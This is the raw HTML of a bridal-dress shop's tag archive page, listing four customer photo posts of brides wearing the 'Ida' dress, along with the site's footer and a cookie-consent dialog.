<li id="menu-item-26407" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-26407"><a href="https://piondress.com/faq/"><span class="menu-title-text">FAQ</span></a></li>
<li id="menu-item-29598" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-29598"><a href="https://piondress.com/about/"><span class="menu-title-text">About</span></a></li>
							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off">

								<li id="search-btn"><div><a href="#searchbox"><span class="icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a></div> </li><li class="nectar-woo-cart">
			<div class="cart-outer" data-user-set-ocm="off" data-cart-style="slide_in_click">
				<div class="cart-menu-wrap">
					<div class="cart-menu">
						<a class="cart-contents" href="https://piondress.com/cart/"><div class="cart-icon-wrap"><i class="icon-salient-cart" aria-hidden="true"></i> <div class="cart-wrap"><span>0 </span></div> </div></a>
					</div>
				</div>

				
				
			</div>

			</li>
							</ul>
						
					</nav>

					<div class="logo-spacing" data-using-image="true"><img class="hidden-logo" alt="Piondress" width="136" height="50" src="https://piondress.com/wp-content/uploads/2020/06/logo-piondress-50.png" /></div>
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
	<div class="nectar-slide-in-cart style_slide_in_click"><div class="inner"><div class="header"><span data-inherit-heading-family="h4">Cart</span><a href="#" class="close-cart"><span class="screen-reader-text">Close Cart</span><span class="close-wrap"><span class="close-line close-line1"></span><span class="close-line close-line2"></span></span></a></div><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div><div class="nectar-slide-in-cart-bg"></div>	<div id="ajax-content-wrap">
				<div class="row page-header-no-bg blog-archive-header"  data-alignment="left">
			<div class="container">
				<div class="col span_12 section-title">
																<span class="subheader">Tag</span>
										<h1>Our Brides Wearing Ida Dress</h1>
														</div>
			</div>
		</div>

	
<div class="container-wrap">

	<div class="container main-content">

		<div class="row"><div class="full-width-content blog-fullwidth-wrap meta-overlaid"><div class="post-area col  span_12 col_last masonry auto_meta_overlaid_spaced  infinite_scroll" role="main" data-ams="4px" data-remove-post-date="1" data-remove-post-author="1" data-remove-post-comment-number="1" data-remove-post-nectar-love="1"> <div class="posts-container" data-load-animation="none">
<article id="post-17867" class=" masonry-blog-item post-17867 post type-post status-publish format-standard has-post-thumbnail category-russian-brides tag-our-brides-wearing-ida-dress">  
    
  <div class="inner-wrap animated">
    
    <div class="post-content">

      <div class="content-inner">
        
        <a class="entire-meta-link" href="https://piondress.com/irina-moscow-russia-3/" aria-label="Irina (Moscow, Russia)"></a>
        
        <span class="post-featured-img"><img width="667" height="800" src="https://piondress.com/wp-content/uploads/2020/11/photo-99-667x800.jpg" class="attachment-medium_featured size-medium_featured wvs-archive-product-image skip-lazy wp-post-image" alt="" decoding="async" title="" sizes="(min-width: 690px) 50vw, 100vw" fetchpriority="high" /></span>        
        <div class="article-content-wrap">
          
          <span class="meta-category"><a class="russian-brides" href="https://piondress.com/category/russian-brides/">Russian Brides</a></span>          
          <div class="post-header">
            <h3 class="title"><a href="https://piondress.com/irina-moscow-russia-3/"> Irina (Moscow, Russia)</a></h3>
                      </div>
          
        </div><!--article-content-wrap-->
        
      </div><!--/content-inner-->
        
    </div><!--/post-content-->
      
  </div><!--/inner-wrap-->
    
</article>
<article id="post-17071" class=" masonry-blog-item post-17071 post type-post status-publish format-standard has-post-thumbnail category-russian-brides tag-our-brides-wearing-ida-dress">  
    
  <div class="inner-wrap animated">
    
    <div class="post-content">

      <div class="content-inner">
        
        <a class="entire-meta-link" href="https://piondress.com/olga-st-petersburg-russia-4/" aria-label="Olga (St. Petersburg, Russia)"></a>
        
        <span class="post-featured-img"><img width="667" height="800" src="https://piondress.com/wp-content/uploads/2020/09/photo-25-667x800.jpg" class="attachment-medium_featured size-medium_featured wvs-archive-product-image skip-lazy wp-post-image" alt="" decoding="async" title="" sizes="(min-width: 690px) 50vw, 100vw" /></span>        
        <div class="article-content-wrap">
          
          <span class="meta-category"><a class="russian-brides" href="https://piondress.com/category/russian-brides/">Russian Brides</a></span>          
          <div class="post-header">
            <h3 class="title"><a href="https://piondress.com/olga-st-petersburg-russia-4/"> Olga (St. Petersburg, Russia)</a></h3>
                      </div>
          
        </div><!--article-content-wrap-->
        
      </div><!--/content-inner-->
        
    </div><!--/post-content-->
      
  </div><!--/inner-wrap-->
    
</article>
<article id="post-15535" class=" masonry-blog-item post-15535 post type-post status-publish format-standard has-post-thumbnail category-russian-brides tag-our-brides-wearing-ida-dress">  
    
  <div class="inner-wrap animated">
    
    <div class="post-content">

      <div class="content-inner">
        
        <a class="entire-meta-link" href="https://piondress.com/maria-moscow-russia-6/" aria-label="Maria (Moscow, Russia)"></a>
        
        <span class="post-featured-img"><img width="667" height="800" src="https://piondress.com/wp-content/uploads/2020/03/2V1A9296-667x800.jpg" class="attachment-medium_featured size-medium_featured wvs-archive-product-image skip-lazy wp-post-image" alt="" decoding="async" title="" sizes="(min-width: 690px) 50vw, 100vw" /></span>        
        <div class="article-content-wrap">
          
          <span class="meta-category"><a class="russian-brides" href="https://piondress.com/category/russian-brides/">Russian Brides</a></span>          
          <div class="post-header">
            <h3 class="title"><a href="https://piondress.com/maria-moscow-russia-6/"> Maria (Moscow, Russia)</a></h3>
                      </div>
          
        </div><!--article-content-wrap-->
        
      </div><!--/content-inner-->
        
    </div><!--/post-content-->
      
  </div><!--/inner-wrap-->
    
</article>
<article id="post-15052" class=" masonry-blog-item post-15052 post type-post status-publish format-standard has-post-thumbnail category-russian-brides tag-our-brides-wearing-ida-dress">  
    
  <div class="inner-wrap animated">
    
    <div class="post-content">

      <div class="content-inner">
        
        <a class="entire-meta-link" href="https://piondress.com/anna-st-petersburg-russia-4/" aria-label="Anna (St. Petersburg, Russia)"></a>
        
        <span class="post-featured-img"><img width="800" height="667" src="https://piondress.com/wp-content/uploads/2019/11/IMG_9293-800x667.jpg" class="attachment-medium_featured size-medium_featured wvs-archive-product-image skip-lazy wp-post-image" alt="" decoding="async" title="" sizes="(min-width: 690px) 50vw, 100vw" /></span>        
        <div class="article-content-wrap">
          
          <span class="meta-category"><a class="russian-brides" href="https://piondress.com/category/russian-brides/">Russian Brides</a></span>          
          <div class="post-header">
            <h3 class="title"><a href="https://piondress.com/anna-st-petersburg-russia-4/"> Anna (St. Petersburg, Russia)</a></h3>
                      </div>
          
        </div><!--article-content-wrap-->
        
      </div><!--/content-inner-->
        
    </div><!--/post-content-->
      
  </div><!--/inner-wrap-->
    
</article></div>
		</div>

		</div>
		</div>
	</div>
<div class="nectar-global-section before-footer"><div class="container normal-container row">
		<div id="footer"  data-column-margin="default" data-midnight="dark" data-top-percent="3%" data-bottom-percent="3%"  class="wpb_row vc_row-fluid vc_row full-width-content vc_row-o-equal-height vc_row-flex vc_row-o-content-top  right_padding_6pct left_padding_6pct top_padding_tablet_10pct top_padding_phone_15pct bottom_padding_tablet_10pct bottom_padding_phone_15pct"  style="padding-top: calc(100vw * 0.03); padding-bottom: calc(100vw * 0.03); "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop"  style=""></div></div></div><div class="nectar-shape-divider-wrap " style=" height:1px;"  data-height="1" data-front="" data-style="straight_section" data-position="top" ><svg class="nectar-shape-divider" aria-hidden="true" fill="#000000" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 10" preserveAspectRatio="none"> <polygon points="104 10, 104 0, 0 0, 0 10"></polygon> </svg></div><div class="row_col_wrap_12 col span_12 dark left">
	<div  class="vc_col-sm-6 wpb_column column_container vc_column_container col no-extra-padding force-phone-text-align-center inherit_tablet inherit_phone border_style_solid "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				<div id="fws_6917172f11830" data-midnight="" data-column-margin="default" class="wpb_row vc_row-fluid vc_row inner_row  right_padding_30pct bottom_padding_tablet_7pct bottom_padding_phone_10pct right_padding_phone_5pct left_padding_phone_5pct"  style=""><div class="row-bg-wrap"> <div class="row-bg" ></div> </div><div class="row_col_wrap_12_inner col span_12  left">
	<div  class="vc_col-sm-12 wpb_column column_container vc_column_container col child_column no-extra-padding el_spacing_10px inherit_tablet inherit_phone "   data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
		<div class="wpb_wrapper">
			
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<h2>Get in touch with us!</h2>
	</div>
</div>




<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<p>We are always at your service for style advice, ordering assistance or any other inquiry.</p>
	</div>
</div>



<div class="divider-wrap" data-alignment="default"><div style="height: 20px;" class="divider"></div></div><div class="nectar_icon_wrap " data-style="shadow-bg" data-padding="10px" data-color="accent-color" style="margin-right: 15px; " >
		<div class="nectar_icon" ><a href="mailto:hello@piondress.com" target="_blank"></a><i style="font-size: 20px; line-height: 30px; height: 30px; width: 30px;" class="fa fa-envelope"></i></div>
	</div><div class="nectar_icon_wrap " data-style="shadow-bg" data-padding="10px" data-color="accent-color" style="margin-right: 15px; " >
		<div class="nectar_icon" ><a href="https://wa.me/message/2ZCMSTWVJZNSH1" target="_blank"></a><i style="font-size: 20px; line-height: 30px; height: 30px; width: 30px;" class="fa fa-whatsapp"></i></div>
	</div><div class="nectar_icon_wrap " data-style="shadow-bg" data-padding="10px" data-color="accent-color" style="margin-right: 15px; " >
		<div class="nectar_icon" ><a href="https://instagram.com/piondress" target="_blank"></a><i style="font-size: 20px; line-height: 30px; height: 30px; width: 30px;" class="fa fa-instagram"></i></div>
	</div><div class="nectar_icon_wrap " data-style="shadow-bg" data-padding="10px" data-color="accent-color" style="margin-right: 15px; " >
		<div class="nectar_icon" ><a href="https://www.facebook.com/piondress" target="_blank"></a><i style="font-size: 20px; line-height: 30px; height: 30px; width: 30px;" class="fa fa-facebook"></i></div>
	</div><div class="nectar_icon_wrap " data-style="shadow-bg" data-padding="10px" data-color="accent-color" style="" >
		<div class="nectar_icon" ><a href="https://www.pinterest.ru/piondress" target="_blank"></a><i style="font-size: 20px; line-height: 30px; height: 30px; width: 30px;" class="fa fa-pinterest-p"></i></div>
	</div>
		</div> 
	</div>
	</div> 
</div></div>
			</div> 
		</div>
	</div> 

	<div  class="vc_col-sm-6 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				<div id="fws_6917172f11d09" data-midnight="" data-column-margin="default" class="wpb_row vc_row-fluid vc_row inner_row"  style=""><div class="row-bg-wrap"> <div class="row-bg" ></div> </div><div class="row_col_wrap_12_inner col span_12  center">
	<div style="margin-bottom: 40px; " class="vc_col-sm-4 wpb_column column_container vc_column_container col child_column no-extra-padding el_spacing_0px bottom_margin_tablet_40px bottom_margin_phone_40px inherit_tablet inherit_phone "    data-t-w-inherits="small_desktop" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
		<div class="wpb_wrapper">
			<div class="nectar-cta  alignment_tablet_default alignment_phone_center display_tablet_inherit display_phone_inherit " data-color="default" data-using-bg="false" data-display="block" data-style="underline" data-alignment="left" data-text-color="std" style="margin-bottom: 10px; "><p> <span class="link_wrap" ><a  class="link_text"  role="button" href="https://piondress.com/product-category/wedding-dresses/a-line/">A-Line</a></span></p></div><div class="nectar-cta  alignment_tablet_default alignment_phone_center display_tablet_inherit display_phone_inherit " data-color="default" data-using-bg="false" data-display="block" data-style="underline" data-alignment="left" data-text-color="std" style="margin-bottom: 10px; "><p> <span class="link_wrap" ><a  class="link_text"  role="button" href="https://piondress.com/product-category/wedding-dresses/midi-amp-short/">Midi &amp; Short</a></span></p></div><div class="nectar-cta  alignment_tablet_default alignment_phone_center display_tablet_inherit display_phone_inherit " data-color="default" data-using-bg="false" data-display="block" data-style="underline" data-alignment="left" data-text-color="std" style="margin-bottom: 10px; "><p> <span class="link_wrap" ><a  class="link_text"  role="button" href="https://piondress.com/product-category/wedding-dresses/long-sleeve/">Long-sleeve</a></span></p></div><div class="nectar-cta  alignment_tablet_default alignment_phone_center display_tablet_inherit display_phone_inherit " data-color="default" data-using-bg="false" data-display="block" data-style="underline" data-alignment="left" data-text-color="std" style="margin-bottom: 10px; "><p> <span class="link_wrap" ><a  class="link_text"  role="button" href="https://piondress.com/product-category/wedding-dresses/princess/">Princess</a></span></p></div><div class="nectar-cta  alignment_tablet_default alignment_phone_center display_tablet_inherit display_phone_inherit " data-color="default" data-using-bg="false" data-display="block" data-style="underline" data-alignment="left" data-text-color="std" style="margin-bottom: 10px; "><p> <span class="link_wrap" ><a  class="link_text"  role="button" href="https://piondress.com/product-category/wedding-dresses/rustic/">Rustic</a></span></p></div>
		</div> 
	</div>
	</div> 

	<div style="margin-bottom: 40px; " class="vc_col-sm-4 wpb_column column_container vc_column_container col child_column no-extra-padding el_spacing_0px bottom_margin_tablet_40px bottom_margin_phone_40px no-extra-padding_tablet no-extra-padding_phone "    data-t-w-inherits="small_desktop" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
		<div class="wpb_wrapper">
			<div class="nectar-cta  alignment_tablet_default alignment_phone_center display_tablet_inherit display_phone_inherit " data-color="default" data-using-bg="false" data-display="block" data-style="underline" data-alignment="left" data-text-color="std" style="margin-bottom: 10px; "><p> <span class="link_wrap" ><a  class="link_text"  role="button" href="/brides/">Real Brides</a></span></p></div><div class="nectar-cta  alignment_tablet_default alignment_phone_center display_tablet_inherit display_phone_inherit " data-color="default" data-using-bg="false" data-display="block" data-style="underline" data-alignment="left" data-text-color="std" style="margin-bottom: 10px; "><p> <span class="link_wrap" ><a  class="link_text"  role="button" href="/reviews/">Reviews</a></span></p></div><div class="nectar-cta  alignment_tablet_default alignment_phone_center display_tablet_inherit display_phone_inherit " data-color="default" data-using-bg="false" data-display="block" data-style="underline" data-alignment="left" data-text-color="std" style="margin-bottom: 10px; "><p> <span class="link_wrap" ><a  class="link_text"  role="button" href="/faq/">FAQ</a></span></p></div><div class="nectar-cta  alignment_tablet_default alignment_phone_center display_tablet_inherit display_phone_inherit " data-color="default" data-using-bg="false" data-display="block" data-style="underline" data-alignment="left" data-text-color="std" style="margin-bottom: 10px; "><p> <span class="link_wrap" ><a  class="link_text"  role="button" href="/about/">About Us</a></span></p></div><div class="nectar-cta  alignment_tablet_default alignment_phone_center display_tablet_inherit display_phone_inherit " data-color="default" data-using-bg="false" data-display="block" data-style="underline" data-alignment="left" data-text-color="std" style="margin-bottom: 10px; "><p> <span class="link_wrap" ><a  class="link_text"  role="button" href="/contact-us/">Contact Us</a></span></p></div>
		</div> 
	</div>
	</div> 

	<div  class="vc_col-sm-4 wpb_column column_container vc_column_container col child_column no-extra-padding inherit_tablet inherit_phone "   data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
		<div class="wpb_wrapper">
			<div class="nectar-cta  alignment_tablet_default alignment_phone_center display_tablet_inherit display_phone_inherit " data-color="default" data-using-bg="false" data-display="block" data-style="underline" data-alignment="left" data-text-color="std" style="margin-bottom: 10px; "><p> <span class="link_wrap" ><a  class="link_text"  role="button" href="/shop-policies/">Shop Policies</a></span></p></div><div class="nectar-cta  alignment_tablet_default alignment_phone_center display_tablet_inherit display_phone_inherit " data-color="default" data-using-bg="false" data-display="block" data-style="underline" data-alignment="left" data-text-color="std" style="margin-bottom: 10px; "><p> <span class="link_wrap" ><a  class="link_text"  role="button" href="/shop-policies/#sizing/">Sizing</a></span></p></div><div class="nectar-cta  alignment_tablet_default alignment_phone_center display_tablet_inherit display_phone_inherit " data-color="default" data-using-bg="false" data-display="block" data-style="underline" data-alignment="left" data-text-color="std" style="margin-bottom: 10px; "><p> <span class="link_wrap" ><a  class="link_text"  role="button" href="/shop-policies/#shipping/">Shipping</a></span></p></div><div class="nectar-cta  alignment_tablet_default alignment_phone_center display_tablet_inherit display_phone_inherit " data-color="default" data-using-bg="false" data-display="block" data-style="underline" data-alignment="left" data-text-color="std" style="margin-bottom: 10px; "><p> <span class="link_wrap" ><a  class="link_text"  role="button" href="/shop-policies/#return/">Return &amp; Refund</a></span></p></div>
		</div> 
	</div>
	</div> 
</div></div>
			</div> 
		</div>
	</div> 
</div></div>
		<div id="fws_6917172f1248d"  data-column-margin="default" data-midnight="light"  class="wpb_row vc_row-fluid vc_row full-width-content vc_row-o-equal-height vc_row-flex vc_row-o-content-top  right_padding_6pct left_padding_6pct"  style="padding-top: 5px; padding-bottom: 5px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop using-bg-color"  style="background-color: #000000; "></div></div></div><div class="row_col_wrap_12 col span_12 light center">
	<div  class="vc_col-sm-4 wpb_column column_container vc_column_container col no-extra-padding force-desktop-text-align-left force-tablet-text-align-center force-phone-text-align-center bottom_margin_phone_10px inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				<div class="nectar-responsive-text font_size_desktop_14px nectar-link-underline-effect"><p><span class="nectar-current-year">2025</span> © Piondress   |   All rights reserved</p>
</div>
			</div> 
		</div>
	</div> 

	<div  class="vc_col-sm-4 wpb_column column_container vc_column_container col no-extra-padding column_element_direction_desktop_horizontal force-desktop-text-align-center column_element_direction_tablet_horizontal column_element_direction_phone_horizontal el_spacing_10px bottom_margin_phone_10px inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				<div class="img-with-aniamtion-wrap center custom-width-40px " data-max-width="custom" data-max-width-mobile="default" data-shadow="none" data-animation="none" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <img class="img-with-animation skip-lazy " data-delay="0" height="232" width="712" data-animation="none" src="https://piondress.com/wp-content/uploads/2023/03/VISA2-3.png" alt="" srcset="https://piondress.com/wp-content/uploads/2023/03/VISA2-3.png 712w, https://piondress.com/wp-content/uploads/2023/03/VISA2-3-300x98.png 300w, https://piondress.com/wp-content/uploads/2023/03/VISA2-3-640x209.png 640w" sizes="(max-width: 712px) 100vw, 712px" />
          </div>
        </div>
      </div>
    </div><div class="img-with-aniamtion-wrap center custom-width-25px " data-max-width="custom" data-max-width-mobile="default" data-shadow="none" data-animation="none" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <img class="img-with-animation skip-lazy " data-delay="0" height="232" width="375" data-animation="none" src="https://piondress.com/wp-content/uploads/2023/03/MC2-3.png" alt="" srcset="https://piondress.com/wp-content/uploads/2023/03/MC2-3.png 375w, https://piondress.com/wp-content/uploads/2023/03/MC2-3-300x186.png 300w" sizes="(max-width: 375px) 100vw, 375px" />
          </div>
        </div>
      </div>
    </div><div class="img-with-aniamtion-wrap center custom-width-40px " data-max-width="custom" data-max-width-mobile="default" data-shadow="none" data-animation="none" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <img class="img-with-animation skip-lazy " data-delay="0" height="232" width="629" data-animation="none" src="https://piondress.com/wp-content/uploads/2023/03/AMEX2-3.png" alt="" srcset="https://piondress.com/wp-content/uploads/2023/03/AMEX2-3.png 629w, https://piondress.com/wp-content/uploads/2023/03/AMEX2-3-300x111.png 300w" sizes="(max-width: 629px) 100vw, 629px" />
          </div>
        </div>
      </div>
    </div>
			</div> 
		</div>
	</div> 

	<div  class="vc_col-sm-4 wpb_column column_container vc_column_container col no-extra-padding force-desktop-text-align-right force-tablet-text-align-center force-phone-text-align-center bottom_margin_phone_10px inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				<div class="nectar-responsive-text font_size_desktop_14px nectar-link-underline-effect"><p><a href="/privacy-cookie-policy/" target="_blank" rel="noopener">Privacy Policy</a>   |   <a href="/terms-of-service/" target="_blank" rel="noopener">Terms of Use</a></p>
</div>
			</div> 
		</div>
	</div> 
</div></div>
</div></div></div>

<div id="footer-outer" data-midnight="light" data-cols="5" data-custom-color="false" data-disable-copyright="true" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.8" data-full-width="false" data-using-widget-area="false" data-link-hover="underline">
	
		
</div><!--/footer-outer-->



	<div id="slide-out-widget-area-bg" class="slide-out-from-right-hover medium">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right-hover" data-dropdown-func="default" data-back-txt="Back">

			<div class="inner-wrap">
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://piondress.com/shop/">Dresses</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277"><a href="https://piondress.com/brides/">Brides</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35574"><a href="https://piondress.com/reviews/">Reviews</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26407"><a href="https://piondress.com/faq/">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29598"><a href="https://piondress.com/about/">About</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					
				</div>

				<div class="bottom-meta-wrap"></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

</div></div><!--/ocm-effect-wrap--><!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences. By clicking “Accept”, you consent to the use of ALL the cookies.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 10px 0px 5px">Cookie Settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-advertisement</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Set by the GDPR Cookie Consent plugin, this cookie is used to record the user consent for the cookies in the "Advertisement" category .</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">CookieLawInfoConsent</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Records the default button state of the corresponding category &amp; the status of CCPA. It works only in coordination with the primary cookie.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
